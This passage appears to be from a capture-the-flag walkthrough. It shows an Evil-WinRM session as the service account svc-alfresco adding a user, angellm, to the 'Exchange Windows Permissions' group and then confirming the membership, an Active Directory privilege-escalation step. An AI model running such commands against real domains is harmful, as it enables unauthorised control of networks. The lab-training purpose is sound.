 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" angellm /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user angellm
User name                    angellm
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            7/3/2022 9:49:00 AM
Password expires             Never
Password changeable          7/4/2022 9:49:00 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.